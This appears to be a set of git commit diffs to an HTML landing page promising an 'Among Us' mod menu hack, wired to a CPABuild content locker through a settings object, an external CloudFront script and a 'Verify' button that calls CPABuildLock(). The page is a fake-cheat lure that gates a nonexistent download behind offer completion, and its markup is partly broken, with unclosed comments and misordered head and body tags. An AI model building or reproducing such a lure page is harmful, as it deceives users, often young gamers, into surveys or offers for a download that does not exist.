       <script src="popper.min.js"></script>
@@ -199,7 +200,7 @@
       <script src="tsparticles.min.js"></script>
       <script src="progressbar.min.js"></script>
       <script src="main.js"></script>
-      <script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
+
 
 
       <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->

==== commit eab36e1c: "Update index.html" ====
--- a/am/index.html
+++ b/am/index.html
@@ -29,13 +29,13 @@
 
               <h1 class="BOSS mb-1 FROG">-MOD MENU HACK-</h1>
 
-              <!--<h2 class="mb-3"><strong>Among Us iOS/Android/Windows</strong> Mod Menu</h2>-->
-
-              <!--<h3>Features of <strong>Among Us Mod Hack</strong>:</h3>-->
+              <h2 class="mb-3"><strong>Among Us iOS/Android/Windows</strong> Mod Menu</h2
+
+              <h3>Features of <strong>Among Us Mod Hack</strong>:</h3>
 
               <h4 class="pb-2 ZZZ S1">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris suscipit ipsum ut libero venenatis, vitae vulputate purus blandit.</h4>
 
-              <!--<div class="row justify-content-center align-items-center text-center SKRT mx-auto">
+             <div class="row justify-content-center align-items-center text-center SKRT mx-auto">
 
                 <div class="col-12 col-md-6">
                     <p class="lead"><strong>Always Impostor Hack</strong> (you are always Impostor)</p>
@@ -178,10 +178,8 @@
 
               <h1 class="mt-2 TYPED S3 mx-auto"></h1>
 
-              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" onclick="CPABuildLock();">Verify</button>
+              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" onclick="CPABuildLock()">Verify</button>
                
-               <button onclick="CPABuildLock()">Click me!</button>
-
 
             </div>
 
@@ -203,8 +201,7 @@
 
 
 
-      <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
-      <!-- AUTHOR: FLICK :) SKYPE: flicks1337 -->
+      <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK --
 
    </body>
 </html>

==== commit 5c1d6b8a: "Update index.html" ====
--- a/am/index.html
+++ b/am/index.html
@@ -54,7 +54,7 @@
                     <p class="lead"><strong>Remove ALL ads</strong></p>
                 </div>
 
-              </div>-->
+              </div>
 
               <div class="d-md-none S1">
                 <div class="accordion" id="aE2"> <!-- COLLAPSED = MOBILE -->

==== commit 7f7f15ee: "Update index.html" ====
--- a/am/index.html
+++ b/am/index.html
@@ -9,8 +9,18 @@
       <link rel="shortcut icon" href="favicon.ico">
       <title>Best Among Us Mod!</title>
       
+    
+      
    <body>
    </head>
+      
+     <!-- Sidebar -->
+<div class="w3-sidebar w3-bar-block w3-border-right" style="display:none" id="mySidebar">
+  <button onclick="w3_close()" class="w3-bar-item w3-large">Close &times;</button>
+  <a href="www.google.com" class="w3-bar-item w3-button">Link 1</a>
+  <a href="#" class="w3-bar-item w3-button">Link 2</a>
+  <a href="#" class="w3-bar-item w3-button">Link 3</a>
+</div>
 
 
     <video playsinline autoplay muted loop poster="bg.png" id="bgvid">
@@ -190,6 +200,16 @@
     var CPABUILDSETTINGS={"it":1235060,"key":"80889"};
 </script>
 <script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
+      
+      <script>
+function w3_open() {
+  document.getElementById("mySidebar").style.display = "block";
+}
+
+function w3_close() {
+  document.getElementById("mySidebar").style.display = "none";
+}
+</script>
 
       <script src="jquery-3.4.1.min.js"></script>
       <script src="popper.min.js"></script>
@@ -201,7 +221,5 @@
 
 
 
-      <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK --
-
    </body>
 </html>
